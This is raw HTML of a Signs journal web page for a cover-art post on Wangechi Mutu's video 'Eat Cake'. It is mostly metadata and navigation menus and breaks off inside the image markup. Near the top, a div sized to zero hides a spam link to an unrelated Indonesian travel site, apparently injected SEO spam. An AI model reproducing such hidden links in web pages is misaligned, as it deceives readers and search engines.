<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://signsjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsjournal.org%2Fwangechi-mutu-eat-cake-2012%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://signsjournal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsignsjournal.org%2Fwangechi-mutu-eat-cake-2012%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.45;EXPM_AJAX_URL='https://signsjournal.org/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://signsjournal.org/feed/podcast" />

<link type="text/css" rel="stylesheet" href="https://signsjournal.org/wp-content/plugins/simple-pull-quote/css/simple-pull-quote.css" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
		<style type='text/css'>img#wpstats{display:none}</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
<link rel="apple-touch-icon-precomposed" href="http://signsjournal.org/wp-content/uploads/2012/09/signs-s.jpg" />
			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Wangechi Mutu &#8211; Eat Cake (2012)" />
<meta property="og:url" content="https://signsjournal.org/wangechi-mutu-eat-cake-2012/" />
<meta property="og:description" content="Artist Statement In the video “Eat Cake,” a dance is enacted by another female character, whose place of origin is hard to determine from her dress code and general appearance. She materializes mag…" />
<meta property="article:published_time" content="2016-12-16T21:16:38+00:00" />
<meta property="article:modified_time" content="2018-10-26T17:48:53+00:00" />
<meta property="og:site_name" content="Signs: Journal of Women in Culture and Society" />
<meta property="og:image" content="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&#038;ssl=1" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="506" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Wangechi Mutu &#8211; Eat Cake (2012)" />
<meta name="twitter:image" content="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://signsjournal.org/?custom-css=d47af7eb2b" /></head>
<body class="post-template-default single single-post postid-4351 single-format-standard mac chrome layout_stretch content_light social_right logo_left menu_left menu_light mobile_nav_toggle_graphic tb-btn-gradient hide-featured-area hide-featured-area-above sidebar-layout-full_width">
<div style="overflow: auto;width:0px;height:0px">
<a href="https://farrago.co.id/">panduan wisata jogja</a>
</div>

<div id="wrapper">
	<div id="container">

		
		<!-- HEADER (start) -->

		<div id="top">
			<header id="branding" role="banner">
				<div class="content">
					<div class="header-above"></div><!-- .header-above (end) -->	<div id="header_content">
		<div class="header_content-inner">
			<div class="header_content-content clearfix">
					<div class="header_logo header_logo_image">
		<a href="https://signsjournal.org" title="Signs: Journal of Women in Culture and Society" class="tb-image-logo"><img  alt="Signs: Journal of Women in Culture and Society" width="400" data-src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" class="lazyload" src="[data-uri]" /><noscript><img src="http://signsjournal.org/wp-content/uploads/2018/12/signs-logo-white-transparent-e1545174292687.png" alt="Signs: Journal of Women in Culture and Society" width="400" /></noscript></a>	</div><!-- .tbc_header_logo (end) -->
		<div class="social-media">
					</div><!-- .social-media (end) -->
				</div><!-- .header_content-content (end) -->
		</div><!-- .header_content-inner (end) -->
	</div><!-- #header_content (end) -->
		<div class="menu-wrapper menu_style menu_light">
					<a href="#access" class="btn-navbar">
				<i class="fa fa-bars"></i>			</a>
				<nav id="access" role="navigation">
			<div class="access-inner">
				<div class="access-content clearfix">
					<ul id="primary-menu" class="sf-menu"><li id="menu-item-811" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://signsjournal.org/home/">Home Page</a></li>
<li id="menu-item-845" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://signsjournal.org/in-the-journal/">The Journal<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-834"><a target="_blank" href="http://www.journals.uchicago.edu/toc/signs/current">Current Issue</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://signsjournal.org/in-the-journal/forthcoming-in-signs/">Forthcoming in <em>Signs</em></a></li>
	<li id="menu-item-8508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8508"><a target="_blank" href="https://www.journals.uchicago.edu/loi/signs">Recently Published Issues</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-824"><a href="https://signsjournal.org/features/virtual-issues/">Virtual Issues<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://signsjournal.org/abortion-resources/"><em>Signs</em> Resources on Abortion and Reproductive Justice</a></li>
		<li id="menu-item-4778" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4778"><a href="https://signsjournal.org/features/virtual-issues/feminist-resources-for-theresistance/">Feminist Resources for #TheResistance</a></li>
		<li id="menu-item-2695" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://signsjournal.org/features/virtual-issues/signs40-feminist-scholarship-through-four-decades/"><em>Signs</em>@40: Feminist Scholarship through Four Decades</a></li>
		<li id="menu-item-820" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://signsjournal.org/features/virtual-issues/visibility-and-visuality/">Visibility and Visuality: Reframing Gender in the Middle East, North Africa, and Their Diasporas</a></li>
	</ul>
</li>
	<li id="menu-item-3047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3047"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	<li id="menu-item-3048" class="no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3048"><a>For the Classroom<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-825"><a href="https://signsjournal.org/features/signs-on-the-syllabus/"><em>Signs</em> on the Syllabus<i class="sf-sub-indicator fa fa-caret-right"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://signsjournal.org/features/signs-on-the-syllabus/wgss-courses/">WGSS Teaching Resources</a></li>
			<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://signsjournal.org/features/signs-on-the-syllabus/feminist-practices/">Feminist Practices</a></li>
		</ul>
</li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://signsjournal.org/features/films-for-the-feminist-classroom/"><em>Films for the Feminist Classroom</em></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3483"><a href="https://signsjournal.org/feminist-public-intellectuals-project/">Feminist Public Intellectuals Project<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3049"><a href="https://signsjournal.org/short-takes/">Short Takes<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9390"><a href="https://signsjournal.org/rebecca-grants-access/">Access</a></li>
		<li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9391"><a href="https://signsjournal.org/sophie-gilberts-girl-on-girl/">Girl on Girl</a></li>
		<li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9392"><a href="https://signsjournal.org/loretta-rosss-calling-in/">Calling In</a></li>
		<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9018"><a href="https://signsjournal.org/jessica-valentis-abortion/">Abortion</a></li>
		<li id="menu-item-9019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9019"><a href="https://signsjournal.org/kali-n-grosss-vengeance-feminism/">Vengeance Feminism</a></li>
		<li id="menu-item-8963" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8963"><a href="https://signsjournal.org/ana-elena-correas-what-happened-to-belen/">What Happened to Belén</a></li>
		<li id="menu-item-8964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8964"><a href="https://signsjournal.org/naomi-cahn-june-carbone-and-nancy-levits-fair-shake/">Fair Shake</a></li>
		<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8810"><a href="https://signsjournal.org/shefali-luthras-undue-burden/">Undue Burden</a></li>
		<li id="menu-item-8781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8781"><a href="https://signsjournal.org/judith-butlers-whos-afraid-of-gender/">Who’s Afraid of Gender?</a></li>
		<li id="menu-item-8782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8782"><a href="https://signsjournal.org/sara-ahmeds-the-feminist-killjoy-handbook/">The Feminist Killjoy Handbook</a></li>
		<li id="menu-item-8783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8783"><a href="https://signsjournal.org/katherine-turks-the-women-of-now/">The Women of NOW</a></li>
		<li id="menu-item-8784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8784"><a href="https://signsjournal.org/sara-petersens-momfluenced/">Momfluenced</a></li>
		<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8410"><a href="https://signsjournal.org/saini/">The Patriarchs</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://signsjournal.org/lithwick/">Lady Justice</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://signsjournal.org/short-takes-bad-sex-by-nona-willis-aronowitz/">Bad Sex</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8070"><a href="https://signsjournal.org/ryan/">The Women’s House of Detention</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8048"><a href="https://signsjournal.org/chollet/">In Defense of Witches</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8049"><a href="https://signsjournal.org/davis-dent-meiners-richie/">Abolition. Feminism. Now.</a></li>
		<li id="menu-item-7762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7762"><a href="https://signsjournal.org/srinivasan/">The Right to Sex</a></li>
		<li id="menu-item-7763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7763"><a href="https://signsjournal.org/hill/">Believing</a></li>
		<li id="menu-item-7764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7764"><a href="https://signsjournal.org/zakaria/">Against White Feminism</a></li>
		<li id="menu-item-7765" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7765"><a href="https://signsjournal.org/gilbert-and-gubar/">Still Mad</a></li>
		<li id="menu-item-7605" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7605"><a href="https://signsjournal.org/kolbert-and-kay/">Controlling Women</a></li>
		<li id="menu-item-7495" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7495"><a href="https://signsjournal.org/diamant/">Period. End of Sentence.</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7286"><a href="https://signsjournal.org/angel/">Tomorrow Sex Will Be Good Again</a></li>
		<li id="menu-item-7147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7147"><a href="https://signsjournal.org/mediocre/">Mediocre</a></li>
		<li id="menu-item-7148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7148"><a href="https://signsjournal.org/entitled/">Entitled</a></li>
		<li id="menu-item-7149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7149"><a href="https://signsjournal.org/boys-and-sex/">Boys and Sex</a></li>
		<li id="menu-item-6685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6685"><a href="https://signsjournal.org/eltahawy/">Seven Necessary Sins for Women and Girls</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6569"><a href="https://signsjournal.org/reckoning/">Reckoning</a></li>
		<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6537"><a href="https://signsjournal.org/no-visible-bruises/">No Visible Bruises</a></li>
		<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6417"><a href="https://signsjournal.org/maid/">Maid</a></li>
		<li id="menu-item-6226" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-6226"><a href="https://signsjournal.org/unapologetic/">Unapologetic</a></li>
		<li id="menu-item-5999" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-5999"><a href="http://signsjournal.org/chemaly-rage-becomes-her/">Rage Becomes Her</a></li>
		<li id="menu-item-5321" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5321"><a href="https://signsjournal.org/in-a-days-work/">In a Day&#8217;s Work</a></li>
		<li id="menu-item-5254" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5254"><a href="https://signsjournal.org/eloquent-rage/">Eloquent Rage</a></li>
		<li id="menu-item-5194" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5194"><a href="https://signsjournal.org/crash-override/">Crash Override</a></li>
		<li id="menu-item-5028" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://signsjournal.org/what-happened/">What Happened</a></li>
		<li id="menu-item-4949" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4949"><a href="https://signsjournal.org/destruction-of-hillary-clinton/">Destruction of Hillary Clinton</a></li>
		<li id="menu-item-4852" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4852"><a href="https://signsjournal.org/unwanted-advances/">Unwanted Advances</a></li>
		<li id="menu-item-4779" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4779"><a href="https://signsjournal.org/feminist-fight-club/">Feminist Fight Club</a></li>
		<li id="menu-item-4421" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4421"><a href="https://signsjournal.org/in-the-darkroom/">In the Darkroom</a></li>
		<li id="menu-item-4289" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-4289"><a href="https://signsjournal.org/zeisler/">We Were Feminists Once</a></li>
		<li id="menu-item-4097" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4097"><a href="http://signsjournal.org/all-the-single-ladies/">All the Single Ladies</a></li>
		<li id="menu-item-4021" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="http://signsjournal.org/steinem-rbg/">My Life on the Road and Notorious RBG</a></li>
		<li id="menu-item-3843" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3843"><a href="http://signsjournal.org/unfinished-business">Unfinished Business</a></li>
		<li id="menu-item-3487" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3487"><a href="http://signsjournal.org/pro">Pro</a></li>
		<li id="menu-item-3486" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3486"><a href="http://signsjournal.org/bad-feminist">Bad Feminist</a></li>
	</ul>
</li>
	<li id="menu-item-5625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5625"><a href="http://signsjournal.org/currents/">Feminist Frictions<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8785"><a href="https://signsjournal.org/catharine-a-mackinnon-exploring-transgender-law-and-politics/">Exploring Transgender Law and Politics</a></li>
		<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://signsjournal.org/feminist-frictions-radical-feminism/">Radical Feminism</a></li>
		<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://signsjournal.org/feminist-frictions-the-field-of-womens-gender-and-sexuality-studies/">The Field of Women’s, Gender, and Sexuality Studies</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8047"><a href="https://signsjournal.org/feminist-frictions-free-speech-post/">Free Speech</a></li>
		<li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://signsjournal.org/feminist-frictions-title-ix/">Title IX</a></li>
		<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://signsjournal.org/feminist-frictions-sex-work/">Sex Work</a></li>
		<li id="menu-item-4584" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://signsjournal.org/currents-identity-politics/">Identity Politics</a></li>
		<li id="menu-item-4240" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4240"><a href="https://signsjournal.org/currents-celebrity-feminism/">Celebrity Feminism</a></li>
		<li id="menu-item-3772" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3772"><a href="http://signsjournal.org/currents-trigger-warnings/">Trigger Warnings</a></li>
		<li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9393"><a href="https://signsjournal.org/currents-affirmative-consent/halley/">Affirmative Consent</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3938"><a href="https://signsjournal.org/ask-a-feminist/">Ask a Feminist<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9292"><a href="https://signsjournal.org/online-abuse-and-us-politics-a-conversation-with-moya-bailey-and-nina-jankowicz/">Moya Bailey and Nina Jankowicz discuss Online Abuse and US Politics</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9293"><a href="https://signsjournal.org/trumps-anti-trans-anti-gender-executive-orders-a-conversation-with-libby-adler-and-k-j-rawson/">Libby Adler and K.J. Rawson discuss Trump’s Anti-Trans, Anti-Gender Executive Orders</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9294"><a href="https://signsjournal.org/malala-yousafzai/">Malala Yousafzai on the Frontlines</a></li>
		<li id="menu-item-8780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8780"><a href="https://signsjournal.org/public-feminism-a-conversation-with-marcie-bianco-and-andi-zeisler/">Public Feminism, a Conversation with Marcie Bianco and Andi Zeisler</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8044"><a href="https://signsjournal.org/epigenetics/">Rene Almeling, Sarah Richardson, and Natali Valdez Discuss Reproduction in the Age of Epigenetics</a></li>
		<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://signsjournal.org/stryker/">Susan Stryker Discusses Trans Studies, Trans Feminism, and a More Trans Future with V Varun Chaudhry</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8045"><a href="https://signsjournal.org/fluri/">Jennifer Fluri Discusses the Gender Politics of the US Withdrawal from Afghanistan with Sandra McEvoy</a></li>
		<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7182"><a href="https://signsjournal.org/williams/">Patricia Williams Discusses Rage and Humor as an Act of Disobedience with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659"><a href="https://signsjournal.org/pandit-and-moya/">Eesha Pandit and Paula Moya Discuss Activism and the Academy with Carla Kaplan and Suzanna Walters</a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://signsjournal.org/avery/">Byllye Avery Discusses the Past and Future of Reproductive Justice with Susan Reverby</a></li>
		<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://signsjournal.org/deborah-anker/">Deborah Anker Discusses Gender and US Asylum Law with Aziza Ahmed</a></li>
		<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://signsjournal.org/soraya-chemaly/">Soraya Chemaly Discusses Feminist Rage with Carla Kaplan and Durba Mitra</a></li>
		<li id="menu-item-5480" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-post menu-item-5480"><a href="https://signsjournal.org/cynthia-enloe/">Cynthia Enloe, Agnieszka Graff, Ratna Kapur, and Suzanna Danuta Walters Discuss Gender and the Rise of the Global Right</a></li>
		<li id="menu-item-5374" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5374"><a href="https://signsjournal.org/mackinnon-metoo/">Catharine A. MacKinnon Discusses Sexual Harassment in the Age of #MeToo with Durba Mitra</a></li>
		<li id="menu-item-5188" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://signsjournal.org/dolores-huerta/">Dolores Huerta Discusses Gender and Immigrant Rights with Durba Mitra</a></li>
		<li id="menu-item-5097" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://signsjournal.org/kimmel-wade-toxic-masculinity/">Michael Kimmel Discusses Toxic Masculinity with Lisa Wade</a></li>
		<li id="menu-item-4339" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://signsjournal.org/ask-a-feminist-harris-farrell/">Angela P. Harris Discusses Gender and Gun Violence with Amy Farrell</a></li>
		<li id="menu-item-3939" class="no_disp_mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-3939"><a href="https://signsjournal.org/ask-a-feminist-carroll-walters/">Susan J. Carroll Discusses Gender and Electoral Politics with Suzanna Walters</a></li>
		<li id="menu-item-3570" class="no_disp_mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-3570"><a href="http://signsjournal.org/ask-a-feminist-cohen-jackson">Cathy Cohen Discusses Black Lives Matter Sarah Jackson</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-795" class="no-click menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-795"><a href="https://signsjournal.org/about-signs/">About &#038; Guidelines<i class="sf-sub-indicator fa fa-caret-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1448"><a href="http://signsjournal.org/about-signs/">About</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://signsjournal.org/about-signs/masthead/">Masthead</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://signsjournal.org/about-signs/history/">History</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-848"><a href="https://signsjournal.org/for-authors/">For Authors<i class="sf-sub-indicator fa fa-caret-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://signsjournal.org/for-authors/author-guidelines/">Author Guidelines</a></li>
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://signsjournal.org/for-authors/submitting-a-manuscript/">Submitting a Manuscript</a></li>
		<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a href="https://signsjournal.org/for-authors/reprints-and-permissions/">Reprints and Permissions</a></li>
		<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://signsjournal.org/for-authors/calls-for-papers/">Calls for Papers</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://signsjournal.org/feministresistance/">Feminist Resistance</a></li>
</ul>									</div><!-- .access-content (end) -->
			</div><!-- .access-inner (end) -->
		</nav><!-- #access (end) -->
	</div><!-- .menu_style (end) -->
					</div><!-- .content (end) -->
			</header><!-- #branding (end) -->
		</div><!-- #top (end) -->

		<!-- HEADER (end) -->

			<!-- MAIN (start) -->

	<div id="main" class="full_width">
		<div class="main-inner">
			<div class="main-content">
				<div class="grid-protection clearfix">
	<div class="main-top"></div><!-- .main-top (end) -->
	<div id="sidebar_layout" class="clearfix">
		<div class="sidebar_layout-inner">
			<div class="row grid-protection">

				
				<!-- CONTENT (start) -->

				<div id="content" class="col-sm-12 clearfix" role="main">
					<div class="inner">
						
						
							<div class="article-wrap single-post">
	<article id="post-4351" class="post-4351 post type-post status-publish format-standard has-post-thumbnail hentry category-cover-art">
		<header class="entry-header">
			<h1 class="entry-title">Wangechi Mutu &#8211; Eat Cake (2012)</h1>
					</header><!-- .entry-header -->
		<div class="entry-content">
						<div id="attachment_4353" style="width: 910px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4353" data-attachment-id="4353" data-permalink="https://signsjournal.org/wangechi-mutu-eat-cake-2012/mutu-eat-cake/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1" data-orig-size="900,506" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="mutu-eat-cake" data-image-description data-image-caption="&lt;p&gt;Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery.&lt;/p&gt;
" data-medium-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1" class="size-full wp-image-4353 jetpack-lazy-image" src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=900%2C506" alt="Wangechi Mutu, Eat Cake, 2012. Still from video installation. Courtesy of the artist, Susanne Vielmetter Los Angeles Projects, Gladstone Gallery, and Victoria Miro Gallery." width="900" height="506" data-recalc-dims="1" data-lazy-srcset="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=620%2C349&amp;ssl=1 620w, https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=195%2C110&amp;ssl=1 195w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?resize=900%2C506&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-4353" data-attachment-id="4353" data-permalink="https://signsjournal.org/wangechi-mutu-eat-cake-2012/mutu-eat-cake/" data-orig-file="https://i0.wp.com/signsjournal.org/wp-content/uploads/2016/12/mutu-eat-cake.jpg?fit=900%2C506&amp;ssl=1" data-orig-size="900,506" data-comments-opened="1" 